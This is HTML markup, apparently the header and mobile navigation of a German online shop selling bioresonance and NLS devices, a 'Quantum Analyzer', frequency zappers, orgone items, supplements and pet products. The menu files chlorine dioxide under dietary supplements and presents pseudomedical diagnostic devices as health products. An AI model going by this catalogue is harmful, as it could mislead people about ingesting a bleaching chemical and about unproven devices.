                    <button type="submit" class="form__submit button button--primary">Abschicken</button>
                  </div></form></div>
          </div>
        </div>
      </div><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><p class="announcement-bar__content announcement-bar__content--left">🧡 kostenfreie Beratung - HOTLINE 0162-3671576  🧡 versandkostenfreie Lieferung - ab 49€ Bestellwert 🧡 mail: kontakt@resovital.de</p><button type="button" class="announcement-bar__button hidden-phone" data-action="toggle-newsletter" aria-expanded="false" aria-controls="announcement-bar-newsletter"><svg focusable="false" class="icon icon--newsletter" viewBox="0 0 20 17" role="presentation">
      <path d="M19.1666667 0H.83333333C.37333333 0 0 .37995 0 .85v15.3c0 .47005.37333333.85.83333333.85H19.1666667c.46 0 .8333333-.37995.8333333-.85V.85c0-.47005-.3733333-.85-.8333333-.85zM7.20975004 10.8719018L5.3023283 12.7794369c-.14877889.1487878-.34409888.2235631-.53941886.2235631-.19531999 0-.39063998-.0747753-.53941887-.2235631-.29832076-.2983385-.29832076-.7805633 0-1.0789018L6.1309123 9.793l1.07883774 1.0789018zm8.56950946 1.9075351c-.1487789.1487878-.3440989.2235631-.5394189.2235631-.19532 0-.39064-.0747753-.5394189-.2235631L12.793 10.8719018 13.8718377 9.793l1.9074218 1.9075351c.2983207.2983385.2983207.7805633 0 1.0789018zm.9639048-7.45186267l-6.1248086 5.44429317c-.1706197.1516625-.3946127.2278826-.6186057.2278826-.223993 0-.447986-.0762201-.61860567-.2278826l-6.1248086-5.44429317c-.34211431-.30410267-.34211431-.79564457 0-1.09974723.34211431-.30410267.89509703-.30410267 1.23721134 0L9.99975 9.1222466l5.5062029-4.8944196c.3421143-.30410267.8950971-.30410267 1.2372114 0 .3421143.30410266.3421143.79564456 0 1.09974723z" fill="currentColor"></path>
    </svg>Newsletter</button></div>
      </div>
    </div>
  </section>

  <style>
    .announcement-bar {
      background: #ffffff;
      color: #ec8e2a;
    }
  </style>

  <script>document.documentElement.style.setProperty('--announcement-bar-button-width', document.querySelector('.announcement-bar__button').clientWidth + 'px');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><style>

  .z_fixed_class {
    position:fixed;
    top:0;
    left:0;
    z-index:9999;
  }
  </style><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Menu öffnen">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/pages/nilas-mv-hrv-messgeraet" class="mobile-menu__nav-link" data-type="menuitem"><span style="color:#ec8e2a;">HERZRATENVARABILITÄT (HRV) MESSUNG</span></a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">BIORESONANZ & NLS<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">NAHRUNGSERGÄNZUNG<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">GESUNDHEITSTHEMEN<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">HUNDE<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">KATZEN<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">PFERDE<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="https://www.resovital.de/apps/help-center" class="mobile-menu__nav-link" data-type="menuitem">FAQ - Fragen und Antworten</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">KONTAKT</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Du brauchst Hilfe?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#323232"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#8cc14d"></path>
      </g>
    </svg><span>+49 162 - 3671576</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#8cc14d" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#323232" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#323232" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#8cc14d" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:kontakt@resovital.de">kontakt@resovital.de</a>
            </div></div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/bioresonanztherapie" class="mobile-menu__nav-link text--strong">BIORESONANZ & NLS</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/nls-systeme" class="mobile-menu__nav-link" data-type="menuitem">NLS-Systeme</a></li><li class="mobile-menu__nav-item"><a href="/collections/quanten-resonanz-analysator" class="mobile-menu__nav-link" data-type="menuitem">Quantum Analyzer</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-2" data-action="open-panel">VitaZapper® - Frequenzsysteme<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-3" data-action="open-panel">Orgon<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/bioresonanz-matte" class="mobile-menu__nav-link" data-type="menuitem">Bioresonanz Matte</a></li><li class="mobile-menu__nav-item"><a href="/collections/bioresonanz-tiere" class="mobile-menu__nav-link" data-type="menuitem">Bioresonanz für Tiere</a></li></ul></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-0" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Vitamine<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-0" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/vitamin-b12" class="mobile-menu__nav-link" data-type="menuitem">Vitamin B12</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/vitamin-c" class="mobile-menu__nav-link" data-type="menuitem">Vitamin C</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-1" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Mineralstoffe & Spurenelemente<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-1" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/magnesium" class="mobile-menu__nav-link" data-type="menuitem">Magnesium</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/jod" class="mobile-menu__nav-link" data-type="menuitem">Jod</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/muskeln" class="mobile-menu__nav-link" data-type="menuitem">Muskel</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-2" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Aminosäuren<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-2" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bcaa" class="mobile-menu__nav-link" data-type="menuitem">BCAA</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/lysin" class="mobile-menu__nav-link" data-type="menuitem">Lysin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/methionin" class="mobile-menu__nav-link" data-type="menuitem">Methionin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/phenylalanin" class="mobile-menu__nav-link" data-type="menuitem">Phenylalanin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tryptophan" class="mobile-menu__nav-link" data-type="menuitem">Tryptophan</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/arginin" class="mobile-menu__nav-link" data-type="menuitem">Arginin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/histidin" class="mobile-menu__nav-link" data-type="menuitem">Histidin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/alanin" class="mobile-menu__nav-link" data-type="menuitem">Alanin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/cystein" class="mobile-menu__nav-link" data-type="menuitem">Cystein</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/glutamin" class="mobile-menu__nav-link" data-type="menuitem">Glutamin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/glutaminsaure" class="mobile-menu__nav-link" data-type="menuitem">Glutaminsäure</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/glycin" class="mobile-menu__nav-link" data-type="menuitem">Glycin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/prolin" class="mobile-menu__nav-link" data-type="menuitem">Prolin</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tyrosin" class="mobile-menu__nav-link" data-type="menuitem">Tyrosin</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><a href="/collections/schwarzer-knoblauch" class="mobile-menu__nav-list-toggle text--strong">Schwarzer Knoblauch</a></div><div class="mobile-menu__nav-list-item"><a href="/collections/ziegenkolostrum" class="mobile-menu__nav-list-toggle text--strong">Ziegenkolostrum</a></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-5" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Sonstige<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-5" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/chlordioxid" class="mobile-menu__nav-link" data-type="menuitem">Chlordioxid</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/algen" class="mobile-menu__nav-link" data-type="menuitem">Algen</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/fruchtpulver" class="mobile-menu__nav-link" data-type="menuitem">Fruchtpulver</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gemusepulver" class="mobile-menu__nav-link" data-type="menuitem">Gemüsepulver</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gewurze-salze" class="mobile-menu__nav-link" data-type="menuitem">Gewürze & Salze</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/superfood" class="mobile-menu__nav-link" data-type="menuitem">Superfood</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/themen" class="mobile-menu__nav-link text--strong">GESUNDHEITSTHEMEN</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/antioxidantien" class="mobile-menu__nav-link" data-type="menuitem">Antioxidantien</a></li><li class="mobile-menu__nav-item"><a href="/collections/ayurveda-tcm" class="mobile-menu__nav-link" data-type="menuitem">Ayurveda & TCM</a></li><li class="mobile-menu__nav-item"><a href="/collections/blut-herz-kreislauf" class="mobile-menu__nav-link" data-type="menuitem">Blut, Herz & Kreislauf</a></li><li class="mobile-menu__nav-item"><a href="/collections/darm-verdauung" class="mobile-menu__nav-link" data-type="menuitem">Darm & Verdauung</a></li><li class="mobile-menu__nav-item"><a href="/collections/entschlacken-gewicht" class="mobile-menu__nav-link" data-type="menuitem">Entschlacken & Gewicht</a></li><li class="mobile-menu__nav-item"><a href="/collections/gehirn-nerven" class="mobile-menu__nav-link" data-type="menuitem">Gehirn & Nerven</a></li><li class="mobile-menu__nav-item"><a href="/collections/haut-haare-naegel" class="mobile-menu__nav-link" data-type="menuitem">Haut, Haare & Nägel</a></li><li class="mobile-menu__nav-item"><a href="/collections/kinderwunsch-und-schwangerschaft" class="mobile-menu__nav-link" data-type="menuitem">Kinderwunsch & Schwangerschaft</a></li><li class="mobile-menu__nav-item"><a href="/collections/knochen-gelenke" class="mobile-menu__nav-link" data-type="menuitem">Knochen & Gelenke</a></li><li class="mobile-menu__nav-item"><a href="/collections/sport-fitness" class="mobile-menu__nav-link" data-type="menuitem">Sport & Fitness</a></li><li class="mobile-menu__nav-item"><a href="/collections/stress-psyche" class="mobile-menu__nav-link" data-type="menuitem">Stress & Psyche</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-11" data-action="open-panel">Wohlbefinden<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-6" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Hundefutter<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-6" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/trockenfutter-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Trockenfutter</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/barf-frostfutter-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">BARF & Frostfutter</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/futtererganzung-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Futterergänzung</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/snacks-leckerlies-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Snacks & Leckerlies</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/eis-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Eis für Hunde</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-7" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Pflege & Hygiene<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-7" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/fell-hautpflege-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Fell- & Hautpflege</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/augenpflege-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Augenpflege</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/ohrenpflege-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Ohrenpflege</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/zahnpflege-maulhygiene" class="mobile-menu__nav-link" data-type="menuitem">Zahnpflege & Maulhygiene</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-8" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Welpen - Zucht & Alter<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-8" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/welpen-aufzucht-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Welpen - Aufzucht</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/hunde-im-alter-gesundheit" class="mobile-menu__nav-link" data-type="menuitem">Alter</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-9" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Gesundheit<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-9" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bewegungsapparat-nahrungergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Bewegungsapparat</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/atemwege-bei-hunden-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Atemwege</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/herz-kreislauf-bei-hunden" class="mobile-menu__nav-link" data-type="menuitem">Herz & Kreislauf</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/magen-darm-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Magen & Darm</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/stoffwechsel-leber-hunde" class="mobile-menu__nav-link" data-type="menuitem">Stoffwechsel & Leber</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/immunsystem-bei-hunden" class="mobile-menu__nav-link" data-type="menuitem">Immunsystem</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/hilfe-stress-bei-hunden" class="mobile-menu__nav-link" data-type="menuitem">Stress</a>
                              </li></ul>
                        </div>
                      </div></div></div>

                  <div class="mobile-menu__promo-item">
                    <a href="#" class="mobile-menu__promo">
                      <div class="mobile-menu__image-wrapper">
                        <div class="aspect-ratio" style="padding-bottom: 66.66666666666667%">
                          <img class="lazyload image--fade-in" data-src="//www.resovital.de/cdn/shop/files/hund-gesundheit-resovital_550x.jpg?v=1646149353" alt="">
                        </div>
                      </div>

                      <span class="mobile-menu__image-heading heading">So bleibt dein Hund gesund</span>
                      <p class="mobile-menu__image-text">Glückliche und gesunde Tiere wünscht sich jeder Tierhalter - auch ResoVital. Deshalb findest du hier alles Natürliche und eine große Auswahl an Produkten für das Wohlergehen deines Hundes.</p>
                    </a>
                  </div></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-10" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Katzenfutter<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-10" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/trockenfutter-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Trockenfutter</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/barf-frostfutter-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">BARF & Frostfutter</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/futterergaenzung-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Futterergänzung</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/snacks-leckerlies-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Snacks & Leckerlies</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-11" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Pflege & Hygiene<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-11" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/fell-hautpflege-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Fell- & Hautpflege</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/augenpflege-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Augenpflege</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/ohrenpflege-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Ohrenpflege</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/zahnpflege-maulhygiene-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Zahnpflege & Maulhygiene</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-12" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Katzen - Zucht & Alter<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-12" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
